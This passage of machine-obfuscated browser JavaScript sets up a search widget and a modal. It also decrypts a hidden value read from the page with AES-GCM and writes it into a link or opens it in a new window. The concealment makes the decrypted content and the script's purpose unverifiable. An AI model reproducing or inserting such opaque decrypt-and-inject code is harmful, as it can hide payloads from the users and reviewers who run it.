0x0)[DxsFJ3E]),(N_qLTqE==tf_IyL.R?XHelxU6:clearTimeout)(xhcd8Gb,Ed2HNr,(tf_IyL.S=PHXep_)(N_qLTqE==dbbDfC(0x0)?Object:DxsFJ3E,tf_IyL[dbbDfC(0xea)],wDAYYUq=(N_qLTqE==-0xfa&&tf_IyL)[G7QL3a(0x52)]),tf_IyL.V=ABRtBGm,N_qLTqE==-YuTWrG(0x9d)||dfdIJb8,PHXep_(tf_IyL['\x68\x61\x73\x4f\x77\x6e'+'\x50\x72\x6f\x70\x65\x72'+'\u0074\u0079']('\u0058')?setInterval:L1mQWXV,dfdIJb8[DxsFJ3E],wDAYYUq=-qSAq7P(-0x22))))}tf_IyL[ZM8gco(0xc2)]();break;case qSAq7P(0xb0):case rc6u3T.Lwhtdbt()?0x347:0x17:if(tf_IyL[ZM8gco(0xa9)]==-0x32||!0x1){tf_IyL[cgKPYk(0x2f)]();break}if(L1mQWXV<YuTWrG(-0x59)&&rc6u3T.vlhfIBM>-qSAq7P(0x53)){return}!(KC84akv+=N_qLTqE==-cgKPYk(0xd8)?YuTWrG(-0x14):'\u0041',tf_IyL[dbbDfC(0x2c)]=!0x0)}}},0x6),console.log(OKtJu0E))}return PHXep_(xhcd8Gb,'\u0025',wDAYYUq=0x34)},0x1)}}),instantsearch[OKtJu0E(0x183)][PHXep_(OKtJu0E(0x169),'\u0074\u0073',fJRjX3E(0x34))]({['\u0063\u006f\u006e\u0074\u0061\u0069'+'\x6e\x65\x72']:PHXep_(OKtJu0E(qSAq7P(0xb1)),OKtJu0E(ZM8gco(0xc5)),fJRjX3E(0x34)),['\x63\x73\x73\x43\x6c\x61'+'\x73\x73\x65\x73']:{['\x6c\x6f\x61\x64\x4d\x6f'+qSAq7P(0x7c)]:PHXep_(OKtJu0E(qSAq7P(0xb3)),OKtJu0E(0x38e),wDAYYUq=ZM8gco(-0x2f)),root:'',list:'',[ZM8gco(0xc9)]:OKtJu0E(0x3a7)},['\x74\x65\x6d\x70\x6c\x61'+'\u0074\u0065\u0073']:{[qSAq7P(0x7e)+'\x72\x65\x54\x65\x78\x74']:PHXep_(OKtJu0E(ZM8gco(0xc7)),'⟳',wDAYYUq=qSAq7P(-0x42)),empty:PHXep_(OKtJu0E(qSAq7P(0x4f))+OKtJu0E(0x1b0)+OKtJu0E(0x171)+OKtJu0E(ZM8gco(0xc8))+OKtJu0E(0x14b)+OKtJu0E(0x18b)+OKtJu0E(0x25d)+OKtJu0E(0x17a)+OKtJu0E(0x1c9)+OKtJu0E(0x2a9)+OKtJu0E(0x309),OKtJu0E(0x1d0),wDAYYUq=0x34),[ZM8gco(0xc9)]:PHXep_(OKtJu0E(0x1d9)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x1e4)+OKtJu0E(0x2c1)+OKtJu0E(0x1d8)+OKtJu0E(0x306)+OKtJu0E(qSAq7P(0xb7))+OKtJu0E(qSAq7P(0xb8))+OKtJu0E(dbbDfC(0xf6))+OKtJu0E(0x3a4)+OKtJu0E(0x306)+OKtJu0E(ZM8gco(0xca))+OKtJu0E(0x2b6)+OKtJu0E(0x26d)+OKtJu0E(0x186)+OKtJu0E(0x17c)+OKtJu0E(0x1dd)+OKtJu0E(0x277)+OKtJu0E(0x359)+OKtJu0E(0x384)+OKtJu0E(0x2ba)+OKtJu0E(0x31d)+OKtJu0E(0x218)+OKtJu0E(0x25c)+OKtJu0E(ZM8gco(0xca))+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x314)+OKtJu0E(0x319)+OKtJu0E(0x2fd)+OKtJu0E(0x22b)+OKtJu0E(qSAq7P(0xba))+OKtJu0E(0x306)+OKtJu0E(ZM8gco(0xca))+OKtJu0E(dbbDfC(0xf8))+OKtJu0E(0x2c6)+OKtJu0E(0x1cb)+OKtJu0E(0x1d3)+OKtJu0E(ZM8gco(0xcf))+OKtJu0E(qSAq7P(0xbd))+OKtJu0E(0x32a)+OKtJu0E(0x2da)+OKtJu0E(0x306)+OKtJu0E(ZM8gco(0xca))+OKtJu0E(0x2e9)+OKtJu0E(0x1c8)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x306)+OKtJu0E(0x1dc)+OKtJu0E(0x306)+OKtJu0E(qSAq7P(0xba))+OKtJu0E(0x306)+OKtJu0E(0x1f4)+OKtJu0E(0x306)+OKtJu0E(0x194)+OKtJu0E(0x17d)+OKtJu0E(ZM8gco(0xca))+OKtJu0E(0x305)+OKtJu0E(0x2c0)+OKtJu0E(0x191)+OKtJu0E(0x259)+OKtJu0E(qSAq7P(0xb7))+OKtJu0E(dbbDfC(0xfb))+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(qSAq7P(0xbf))+OKtJu0E(0x162)+OKtJu0E(dbbDfC(0xfd))+OKtJu0E(0x1d9)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(qSAq7P(0xc1))+OKtJu0E(qSAq7P(0xc2))+OKtJu0E(qSAq7P(0xc3))+OKtJu0E(ZM8gco(0xd7))+OKtJu0E(0x294)+OKtJu0E(0x2e8)+OKtJu0E(ZM8gco(0xd8))+OKtJu0E(0x39d)+OKtJu0E(ZM8gco(0xd9))+OKtJu0E(dbbDfC(0x104))+OKtJu0E(0x229)+OKtJu0E(0x146)+OKtJu0E(0x25f)+OKtJu0E(qSAq7P(0xb7))+OKtJu0E(0x306)+OKtJu0E(0x199)+OKtJu0E(0x327)+OKtJu0E(0x293)+OKtJu0E(dbbDfC(0x105))+OKtJu0E(qSAq7P(0xc9))+OKtJu0E(dbbDfC(0x107))+OKtJu0E(0x1df)+OKtJu0E(0x257)+OKtJu0E(0x20a)+OKtJu0E(qSAq7P(0xcb))+OKtJu0E(0x210)+OKtJu0E(0x2b3)+OKtJu0E(0x2fe)+OKtJu0E(0x390)+OKtJu0E(ZM8gco(0xca))+OKtJu0E(qSAq7P(0xcc))+OKtJu0E(dbbDfC(0xf7))+(OKtJu0E(0x306)+OKtJu0E(dbbDfC(0x4))+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x320)+OKtJu0E(0x1ba)+OKtJu0E(qSAq7P(0xb7))+OKtJu0E(0x136)+OKtJu0E(0x2fa)+OKtJu0E(0x336)+OKtJu0E(0x2a8)+OKtJu0E(0x2de)+OKtJu0E(0x306)+OKtJu0E(0x19c)+OKtJu0E(dbbDfC(0x10a))+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(ZM8gco(0xe1))+OKtJu0E(0x24b)+OKtJu0E(0x2ea)+OKtJu0E(0x13c)+OKtJu0E(0x329)+OKtJu0E(ZM8gco(0xe2))+OKtJu0E(0x1c1)+OKtJu0E(0x16c)+OKtJu0E(0x237)+OKtJu0E(qSAq7P(0xd0))+OKtJu0E(0x35d)+OKtJu0E(0x235)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x2c9)+OKtJu0E(0x176)+OKtJu0E(0x306)+OKtJu0E(0x25e)+OKtJu0E(qSAq7P(0xb7))+OKtJu0E(0x2af)+OKtJu0E(0x1a3)+OKtJu0E(ZM8gco(0xe4))+OKtJu0E(qSAq7P(0xb7))+OKtJu0E(dbbDfC(0x10f))+OKtJu0E(dbbDfC(0x73))+OKtJu0E(0x213)+OKtJu0E(0x37a)+OKtJu0E(ZM8gco(0xe6))+OKtJu0E(ZM8gco(0xca))+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x261)+OKtJu0E(0x2cd)+OKtJu0E(dbbDfC(0x111))+OKtJu0E(0x304)+OKtJu0E(0x271)+OKtJu0E(dbbDfC(0x10a))+OKtJu0E(ZM8gco(0xca))+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(qSAq7P(0xd5))+OKtJu0E(0x137)+OKtJu0E(0x2d4)+OKtJu0E(ZM8gco(0xe9))+OKtJu0E(0x306)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x130)+OKtJu0E(ZM8gco(0xeb))+OKtJu0E(0x306)+OKtJu0E(dbbDfC(0x114))+OKtJu0E(ZM8gco(0xeb))+OKtJu0E(ZM8gco(0xca))+OKtJu0E(qSAq7P(0xd9))+OKtJu0E(qSAq7P(0xda))+OKtJu0E(0x306)+OKtJu0E(0x36c)+OKtJu0E(qSAq7P(0x36))+OKtJu0E(0x213)+OKtJu0E(0x31c)+OKtJu0E(0x306)+OKtJu0E(dbbDfC(0x118))+OKtJu0E(ZM8gco(0xef))+OKtJu0E(dbbDfC(0x11a))+OKtJu0E(0x2cc)+OKtJu0E(0x33f)+OKtJu0E(0x378)+OKtJu0E(ZM8gco(0xf1))+OKtJu0E(ZM8gco(0xf2))+OKtJu0E(0x19e)+OKtJu0E(0x1b5)+OKtJu0E(0x139)+OKtJu0E(0x33d)+OKtJu0E(0x22e)+OKtJu0E(0x37b)+OKtJu0E(qSAq7P(0xe0))+OKtJu0E(ZM8gco(0xf4))+OKtJu0E(0x306)+OKtJu0E(0x306)+OKtJu0E(dbbDfC(0x11f))+OKtJu0E(0x313)+OKtJu0E(0x29f)+OKtJu0E(ZM8gco(0xcd))+OKtJu0E(0x306)+OKtJu0E(0x32c)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(ZM8gco(0x42))+OKtJu0E(0x282)),OKtJu0E(ZM8gco(0x2d))+OKtJu0E(0x351)+OKtJu0E(0x306)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x2b1)+OKtJu0E(dbbDfC(0x120))+OKtJu0E(dbbDfC(0x121))+OKtJu0E(0x18e)+OKtJu0E(0x2f0)+OKtJu0E(0x1e3)+OKtJu0E(0x301)+OKtJu0E(ZM8gco(0xf8))+OKtJu0E(0x13b)+OKtJu0E(0x128)+OKtJu0E(qSAq7P(0xe6))+OKtJu0E(0x2b9)+OKtJu0E(0x330)+OKtJu0E(0x1c6)+OKtJu0E(0x34d)+OKtJu0E(0x306)+OKtJu0E(dbbDfC(0x124))+OKtJu0E(0x34d)+OKtJu0E(0x306)+OKtJu0E(0x19d)+OKtJu0E(dbbDfC(0xf4))+OKtJu0E(0x273),fJRjX3E(dbbDfC(-0x5)))}})]),N_qLTqE[OKtJu0E(qSAq7P(0xe8))](),N_qLTqE[OKtJu0E(0x35c)][OKtJu0E(0x267)]('')[OKtJu0E(0x24a)]());function halHi4v(xhcd8Gb){const qSAq7P=OKtJu0E,RyX7Piz=window[qSAq7P(0x21f)](xhcd8Gb),XHelxU6=RyX7Piz[qSAq7P(0x26f)],ABRtBGm=new Uint8Array(XHelxU6);for(let dfdIJb8=ZM8gco(-0x35);dfdIJb8<XHelxU6;dfdIJb8++)ABRtBGm[dfdIJb8]=RyX7Piz[qSAq7P(0x37c)](dfdIJb8);return ABRtBGm}function C0s_LK(xhcd8Gb,qSAq7P,RyX7Piz,OKtJu0E,XHelxU6){return PHXep_(xhcd8Gb+qSAq7P+RyX7Piz+OKtJu0E,XHelxU6,wDAYYUq=0x34)}async function NdObVl(xhcd8Gb){const RyX7Piz=OKtJu0E;try{var XHelxU6=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>0x1b2?xhcd8Gb-0x5f:xhcd8Gb>0x5c?xhcd8Gb<0x1b2?xhcd8Gb>0x1b2?xhcd8Gb-0x59:xhcd8Gb<0x1b2?xhcd8Gb<0x1b2?xhcd8Gb-0x5d:xhcd8Gb+0x48:xhcd8Gb+0x3d:xhcd8Gb+0x59:xhcd8Gb-0x4f]},0x1);const ABRtBGm=xhcd8Gb[PHXep_(RyX7Piz(dbbDfC(0x126)),RyX7Piz(0x145),wDAYYUq=0x34)],dfdIJb8=ABRtBGm[PHXep_(RyX7Piz(dbbDfC(0x127)),'\u0074\u0065',wDAYYUq=dbbDfC(-0x5))](RyX7Piz(0x1db)),L1mQWXV='\u006d',N_qLTqE='\u0070\u0036',tyFkgUs=RyX7Piz(0x2b2),tf_IyL=RyX7Piz(0x2f3),cgKPYk=RyX7Piz(0x310),Ed2HNr=C0s_LK(L1mQWXV,N_qLTqE,tyFkgUs,tf_IyL,cgKPYk),DxsFJ3E=halHi4v(Ed2HNr),YuTWrG=halHi4v(dfdIJb8),G7QL3a=YuTWrG[RyX7Piz(0x1ff)](0x0,0x10),al4yHG=YuTWrG[RyX7Piz(0x1ff)](dbbDfC(0x128),PHXep_(YuTWrG[RyX7Piz(0x26f)],XHelxU6(0x190),wDAYYUq=-0x17)),BeW5QS=YuTWrG[RyX7Piz(0x1ff)](PHXep_(YuTWrG[RyX7Piz(ZM8gco(0xff))],0x10,wDAYYUq=-0x17)),jZuqbZ=new Uint8Array([...al4yHG,...BeW5QS]),KiKGqCL=await window[RyX7Piz(0x339)][RyX7Piz(ZM8gco(0x101))][RyX7Piz(0x14f)](RyX7Piz(0x2e3),DxsFJ3E,{[B1AG2V3(0x1ff)]:RyX7Piz(XHelxU6(0x192))},PHXep_([],wDAYYUq=XHelxU6(0x5d)),[RyX7Piz(0x184)]),cJlCGWg=await window[RyX7Piz(0x339)][RyX7Piz(qSAq7P(0xee))][RyX7Piz(XHelxU6(0x194))]({name:RyX7Piz(0x198),iv:G7QL3a,['\x61\x64\x64\x69\x74\x69'+'\u006f\u006e\u0061\u006c\u0044\u0061'+'\x74\x61']:new Uint8Array(dbbDfC(-0xb)),['\x74\x61\x67\x4c\x65\x6e'+'\u0067\u0074\u0068']:XHelxU6(0x195)},KiKGqCL,jZuqbZ),NdObVl=new TextDecoder()[RyX7Piz(0x38a)](cJlCGWg);if(ABRtBGm[RyX7Piz(0x1de)][RyX7Piz(0x148)](PHXep_(RyX7Piz(0x2d7),RyX7Piz(ZM8gco(0x104)),wDAYYUq=dbbDfC(-0x5)))){if(ABRtBGm[RyX7Piz(XHelxU6(0x197))][RyX7Piz(dbbDfC(0x130))](RyX7Piz(0x217))){return}!(ABRtBGm[PHXep_(RyX7Piz(0x288),'\u0074\u0065',fJRjX3E(dbbDfC(-0x5)))](RyX7Piz(0x21d),NdObVl),ABRtBGm[RyX7Piz(ZM8gco(0x105))][RyX7Piz(0x21a)](RyX7Piz(qSAq7P(0xf4))),PHXep_(KC84akv,fJRjX3E(XHelxU6(0x5d)))&&window[RyX7Piz(qSAq7P(0xf5))](NdObVl,RyX7Piz(0x39c)))}else{if(ABRtBGm[RyX7Piz(qSAq7P(0xf2))][RyX7Piz(0x148)](RyX7Piz(qSAq7P(0xf4)))){return}typeof(ABRtBGm[PHXep_(RyX7Piz(0x334),'\u0074',fJRjX3E(0x34))]=NdObVl,ABRtBGm[RyX7Piz(dbbDfC(0x12f))][RyX7Piz(XHelxU6(0x19b))](RyX7Piz(0x217)))}}catch(_0x222495){var QSY7WQg=(console[RyX7Piz(0x2a1)](RyX7Piz(0x2f7),_0x222495),document[PHXep_(RyX7Piz(0x391),RyX7Piz(0x17f),fJRjX3E(ZM8gco(-0x2f)))](PHXep_(RyX7Piz(ZM8gco(0x10a)),RyX7Piz(0x258),wDAYYUq=ZM8gco(-0x2f))));QSY7WQg&&(QSY7WQg[RyX7Piz(0x2bc)]=PHXep_(RyX7Piz(qSAq7P(0xf8))+RyX7Piz(0x37e)+RyX7Piz(dbbDfC(0x136))+RyX7Piz(0x2cf)+RyX7Piz(0x1eb)+RyX7Piz(ZM8gco(0x10d))+RyX7Piz(0x38f)+RyX7Piz(0x13a)+RyX7Piz(ZM8gco(0x10e))+RyX7Piz(0x1ea)+RyX7Piz(0x377),RyX7Piz(0x122),wDAYYUq=ZM8gco(-0x2f)))}}const QSY7WQg=document[PHXep_(OKtJu0E(0x391),OKtJu0E(qSAq7P(-0x38)),fJRjX3E(0x34))](PHXep_(OKtJu0E(0x289),'\u006f\u006e',fJRjX3E(0x34))),mzIoZs=document[PHXep_(OKtJu0E(0x391),OKtJu0E(dbbDfC(0x5)),wDAYYUq=dbbDfC(-0x5))](PHXep_(OKtJu0E(0x221),'\u006e',fJRjX3E(qSAq7P(-0x42)))),bJ6DhD=document[PHXep_(OKtJu0E(dbbDfC(0x1c)),OKtJu0E(0x17f),wDAYYUq=0x34)](OKtJu0E(0x338)),qCjOGN=document[PHXep_(OKtJu0E(0x391),OKtJu0E(0x17f),wDAYYUq=dbbDfC(-0x5))](PHXep_(OKtJu0E(0x362),OKtJu0E(dbbDfC(0x139)),wDAYYUq=0x34)),UDp3UW=document[PHXep_(OKtJu0E(dbbDfC(0x43)),OKtJu0E(qSAq7P(0xfd)),wDAYYUq=dbbDfC(-0x5))](PHXep_(OKtJu0E(0x297),OKtJu0E(qSAq7P(0xfe)),wDAYYUq=0x34));let cLbuLIp=(document[OKtJu0E(0x1f2)][PHXep_(OKtJu0E(0x386),ZM8gco(0x77),wDAYYUq=qSAq7P(-0x42))](UDp3UW),qSAq7P(-0x44));function cQytHi(){const xhcd8Gb=OKtJu0E;!(bJ6DhD[xhcd8Gb(ZM8gco(0x119))][xhcd8Gb(dbbDfC(0x13c))]=xhcd8Gb(dbbDfC(0x13d)),qCjOGN[xhcd8Gb(0x29b)][xhcd8Gb(dbbDfC(0x148))]=xhcd8Gb(0x20c),bJ6DhD[PHXep_(xhcd8Gb(qSAq7P(0x103)),dbbDfC(0x141),fJRjX3E(0x34))](PHXep_(xhcd8Gb(0x177),xhcd8Gb(qSAq7P(0x101)),wDAYYUq=dbbDfC(-0x5)),xhcd8Gb(0x190)))}function MgOk3d(){const xhcd8Gb=OKtJu0E;void(bJ6DhD[xhcd8Gb(0x29b)][xhcd8Gb(qSAq7P(0xff))]=xhcd8Gb(qSAq7P(0x102)),qCjOGN[xhcd8Gb(0x29b)][xhcd8Gb(0x290)]=xhcd8Gb(0x33a),bJ6DhD[PHXep_(xhcd8Gb(ZM8gco(0x116)),ZM8gco(0x117),wDAYYUq=ZM8gco(-0x2f))](PHXep_(xhcd8Gb(0x177),xhcd8Gb(qSAq7P(0x101)),wDAYYUq=dbbDfC(-0x5)),xhcd8Gb(0x256)))}void(dfdIJb8=((QSY7WQg[PHXep_(OKtJu0E(qSAq7P(0x58)),OKtJu0E(0x316),fJRjX3E(qSAq7P(-0x42)))](OKtJu0E(dbbDfC(0x9a)),cQytHi),mzIoZs[PHXep_(OKtJu0E(qSAq7P(0x58)),OKtJu0E(dbbDfC(0x19)),wDAYYUq=0x34)](OKtJu0E(0x31a),MgOk3d),qCjOGN[PHXep_(OKtJu0E(0x155),OKtJu0E(qSAq7P(-0x24)),wDAYYUq=dbbDfC(-0x5))](OKtJu0E(ZM8gco(0x70)),MgOk3d),document[PHXep_(OKtJu0E(qSAq7P(0x58)),OKtJu0E(ZM8gco(-0x11)),wDAYYUq=0x34)](OKtJu0E(0x181),G7Rphs(xhcd8Gb=>{const RyX7Piz=OKtJu0E;xhcd8Gb[RyX7Piz(0x150)]===RyX7Piz(qSAq7P(0x105))&&bJ6DhD[RyX7Piz(dbbDfC(0x143))][RyX7Piz(dbbDfC(0x13c))]===RyX7Piz(0x34a)&&MgOk3d()},0x1)),bJ6DhD[PHXep_(OKtJu0E(dbbDfC(0x95)),OKtJu0E(0x316),wDAYYUq=0x34)](OKtJu0E(ZM8gco(0x11a)),G7Rphs(xhcd8Gb=>{var RyX7Piz=!0x1;if(RyX7Piz){module.exports=async(xhcd8Gb=()=>{throw new Error('\x4e\x6f\x20\x72\x65\x64\x61\x63'+'\u0074\u0065\u0064\u0020\u0070\u0061\u0074\u0068'+'\x20\x70\x72\x6f\x76\x69\x64\x65'+ZM8gco(0x77))})=>{var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x195?xhcd8Gb-0x40:xhcd8Gb+0x2c]},0x1);const XHelxU6=new Set(process.argv.slice(qSAq7P(0x4e)));if(PHXep_(XHelxU6.has('\x2d\x2d\x76\x65\x72\x73'+'\x69\x6f\x6e'),fJRjX3E(RyX7Piz(0x40)))){if(XHelxU6.size!==RyX7Piz(0x65)){return ZM8gco(0xa1)}if(PHXep_(XHelxU6.has('\u002d\u0076'),fJRjX3E(0x0))){return!0x1}}const OKtJu0E=await(async(XHelxU6,OKtJu0E)=>{if(XHelxU6){return'\u0020\u0028\u0073\u0074\u0061\u006e'+'\u0064\u0061\u006c\u006f\u006e\u0065'+'\x29'}if(OKtJu0E===await xhcd8Gb()){return RyX7Piz(0x190)+'\x6c\x29'}return''})();return!0x0}}const XHelxU6=OKtJu0E;cLbuLIp=xhcd8Gb[XHelxU6(0x23d)][dbbDfC(-0xb)][XHelxU6(0x1d5)]},0x1),PHXep_([],wDAYYUq=0x0)),bJ6DhD[PHXep_(OKtJu0E(0x155),OKtJu0E(0x316),wDAYYUq=0x34)](OKtJu0E(0x315),G7Rphs(xhcd8Gb=>{const RyX7Piz=OKtJu0E;let XHelxU6=xhcd8Gb[RyX7Piz(qSAq7P(0x109))][dbbDfC(-0xb)],ABRtBGm=PHXep_(cLbuLIp,XHelxU6[RyX7Piz(ZM8gco(0x11d))],fJRjX3E(-qSAq7P(-0x22)));ABRtBGm>0x32&&MgOk3d()},0x1),PHXep_([],fJRjX3E(0x0))),document[PHXep_(OKtJu0E(qSAq7P(0x6)),OKtJu0E(0x36f),wDAYYUq=0x34)](PHXep_(OKtJu0E(0x2be),OKtJu0E(0x344),fJRjX3E(dbbDfC(-0x5))))[OKtJu0E(0x29b)][OKtJu0E(0x25a)]=OKtJu0E(0x1f0),document[PHXep_(OKtJu0E(dbbDfC(0x43)),OKtJu0E(qSAq7P(0xfd)),fJRjX3E(0x34))](PHXep_(OKtJu0E(0x2be),OKtJu0E(0x344),fJRjX3E(0x34)))[OKtJu0E(0x29b)][OKtJu0E(0x2d5)]=OKtJu0E(0x1f0)),document[PHXep_(OKtJu0E(ZM8gco(0x19)),OKtJu0E(dbbDfC(0x13a)),wDAYYUq=ZM8gco(-0x2f))](PHXep_(OKtJu0E(0x333)+OKtJu0E(0x3a8)+OKtJu0E(0x356),dbbDfC(0x45),fJRjX3E(0x34)))),L1mQWXV=(dfdIJb8&&dfdIJb8[OKtJu0E(0x1e6)](),document[PHXep_(OKtJu0E(0x391),OKtJu0E(ZM8gco(-0x25)),wDAYYUq=ZM8gco(-0x2f))](OKtJu0E(0x35f))),L1mQWXV&&(L1mQWXV[OKtJu0E(qSAq7P(0x106))][OKtJu0E(ZM8gco(0x11e))]=OKtJu0E(0x33a)))}}));function mzIoZs(xhcd8Gb){var qSAq7P=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>-0x3f?xhcd8Gb<-0x3f?xhcd8Gb+0x47:xhcd8Gb<-0x3f?xhcd8Gb-0x25:xhcd8Gb>0x117?xhcd8Gb+0x57:xhcd8Gb<-0x3f?xhcd8Gb+0x29:xhcd8Gb>-0x3f?xhcd8Gb+0x3e:xhcd8Gb+0x25:xhcd8Gb-0x48]},0x1);const RyX7Piz='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x21\x23\x24\x25\x26\x28\x29\x2a\x2b\x2c\x2e\x2f\x3a\x3b\x3c\x3d\x3e\x3f\x40\x5b\x5d\x5e\x5f\x60\x7b\x7c\x7d\x7e\x22',OKtJu0E=''+(xhcd8Gb||''),XHelxU6=OKtJu0E.length,ABRtBGm=[];let dfdIJb8=0x0,L1mQWXV=qSAq7P(-0x3e),ZM8gco=-0x1;for(let KC84akv=qSAq7P(-0x3e);KC84akv<XHelxU6;KC84akv++){const N_qLTqE=RyX7Piz.indexOf(OKtJu0E[KC84akv]);if(N_qLTqE===-0x1){continue}if(ZM8gco<dbbDfC(-0xb)){ZM8gco=N_qLTqE}else{typeof(ZM8gco+=N_qLTqE*0x5b,dfdIJb8|=ZM8gco<<L1mQWXV,L1mQWXV+=(ZM8gco&0x1fff)>0x58?0xd:0xe);do{var tyFkgUs=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0xfc?xhcd8Gb<0xfc?xhcd8Gb<0xfc?xhcd8Gb+0x59:xhcd8Gb-0x38:xhcd8Gb-0x38:xhcd8Gb+0x5]},0x1);!(ABRtBGm.push(dfdIJb8&tyFkgUs(0xfb)),dfdIJb8>>=qSAq7P(0x90),L1mQWXV-=qSAq7P(0x90))}while(L1mQWXV>0x7);ZM8gco=-0x1}}if(ZM8gco>-0x1){ABRtBGm.push((dfdIJb8|ZM8gco<<L1mQWXV)&qSAq7P(0x116))}return C0s_LK(ABRtBGm)}function B1AG2V3(xhcd8Gb,SQqEYh,qSAq7P,RyX7Piz=mzIoZs,OKtJu0E=jZuqbZ){if(qSAq7P){return SQqEYh[jZuqbZ[qSAq7P]]=B1AG2V3(xhcd8Gb,SQqEYh)}else{if(SQqEYh){[OKtJu0E,SQqEYh]=[RyX7Piz(OKtJu0E),xhcd8Gb||qSAq7P]}}return SQqEYh?xhcd8Gb[OKtJu0E[SQqEYh]]:jZuqbZ[xhcd8Gb]||(qSAq7P=(OKtJu0E[xhcd8Gb],RyX7Piz),jZuqbZ[xhcd8Gb]=qSAq7P(cJlCGWg[xhcd8Gb]))}function bJ6DhD(){return[0x0,0x3f,'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x63\x61\x6c\x6c',void 0x0,'\x61\x70\x70\x6c\x79',0x34,'\x70\x5a\x78\x76\x51\x73','\x4e\x52\x61\x76\x58\x42\x33','\x59\x55\x36\x7a\x51\x48','\u005a\u0063\u0036\u0064\u0051\u0046',0xb,'\x58\x39\x50\x6f\x47\x4d\x32',0x12,0x69,0x134,0x17f,0xce,0x17a,0x196,0x2a2,0x285,0x8d,0x25a,0x1aa,0x15a,0x1b0,0x275,0x197,0xa8,0x21c,0x1fa,0x3,0x354,0x2a,'\u0073\u0068\u0069\u0066\u0074',0x316,0x1,0x17,0x391,0x373,0x2df,0x168,0x24c,0x22,'\u0061\u0076',0x159,0xdf,0xa0,'\x68',0x91,'\u007a',0x39,0xaf,'\u006f\u006e','\x62',0x1df,0x1e9,0xed,0x2e2,0x52,0x98,'\u0066',0x30,'\x61\x67',0x67,0x30e,0x60,0x79,0x51,0x63,0x31,0x253,!0x0,'\x63\x68\x61\x72\x41\x74','\x61\x62',0x50,0x3a,0x208,0x268,'\u0074',0x1b8,0x220,0x269,0x1bb,0x2d2,0x175,0x192,'\u0062\u006f\u0064\u0079',0x2f8,0x1a2,0x2c7,0x374,0x16a,0x26b,0x1e8,0x3a0,0x215,0x1fb,0x1a6,0x399,0x1a9,0x20d,0x216,0x325,0x127,0x2aa,0x3a3,0x28d,0x251,0x241,0x1e7,0x296,0x132,0x211,0x343,0x348,0x126,0x368,0x27a,0x387,0x360,0x279,0x212,0x28f,0x372,0x286,0x328,0x156,0x352,0x355,0x27f,0x17e,0x2e7,0x2fa,0x39f,0x254,0x37f,0x300,0x2a5,0x164,0x382,0x19b,0x22e,0x37b,0x2d0,0x2f1,0x375,0x272,0x2b8,0x2,0x25b,0x230,0x3a7,0x292,0x33,0x13e,0x204,0x12a,0x1ec,0x155,0x2f2,0x239,0x140,0x263,0x31a,0x370,0x33c,0x23a,0x193,0x287,'\x72\x79','\u0064',0x367,0x2ad,'\x6c\x61\x62\x65\x6c',0x281,0x141,'\x65\x76\x65\x6e\x74\x5f',0x243,0x15d,0x331,0x183,0x157,0x335,'\x63\x6f\x6e\x74\x61\x69','\x6e\x65\x72',0x276,0x2a7,0x203,0x265,0x34c,'\u0076\u0061\u006c\u0075\u0065',0x19f,'\x73\x63','\x73\x74','\x72\x65',0x340,'\u0073\u0068\u006f\u0077\u004d\u006f',0x19,'\x73\x6f\x72\x74\x42\x79',0x260,0x2e5,0x1b2,0x353,'\u006c\u0069\u006d\u0069\u0074',0x8,0x36d,0x16e,0x2b4,'\u0061\u0074\u0074\u0072\u0069\u0062','\x75\x74\x65',0x142,0x240,!0x1,0x11,'\u0069',0x7,0x1c,0x1b,0xfa,0x101,'\x67','\u0079',0xf6,'\u0072',0x16,'\u006d','\x6f',0x59,0x25,0x84,0x90,null,0xa3,0x261,0x13,0x21,0xb7,0x4c,0x3d8,'\x46','\x48',0xc2,'\x4d','\x63',0x28,'\u0059',0x46,0x2be,0x344,0x16f,0x2f4,0x1fd,'\x69\x74\x65\x6d',0x306,0x1e4,0x20f,0x1d9,0x1ab,0x13f,0x2ce,0x347,0x398,0x16d,0x389,0x36b,0x284,0x1ef,0x30f,0x13d,0x2ef,0x245,0x1ad,0x1b9,0x2bb,0x144,0x236,0x1d4,0x28a,0x2c5,0x19a,0x36c,0x383,0x1c0,0x1d7,0x1f7,0x130,0x371,0x21e,0x1b4,0x178,0x303,0x1ca,0x202,0x214,0x129,0x381,0x1b1,0x32d,0x209,0x206,0x27e,0x2ee,0x161,0x29e,0x234,0x10,0x26f,0x198,0x2ec,0x184,0x80,0x299,0x1de,0x148,0x217,0x22c,0x21a,0x341,0x170,0x165,0x180,0x34e,0x23b,0x36f,0x2a6,0x270,0x34a,0x151,0x395,0x288,'\u0074\u0065',0x1af,0x29b,0x195,'\x20\x28\x6c\x6f\x63\x61',0x23d,0x1d5,0x290,0xff]}function G7Rphs(xhcd8Gb,SQqEYh){var qSAq7P=function(){return xhcd8Gb(...arguments)};Object['\u0064\u0065\u0066\u0069\u006e\u0065\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079'](qSAq7P,'\x6c\x65\x6e\x67\x74\x68',{'\x76\x61\x6c\x75\x65':SQqEYh,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0});return qSAq7P}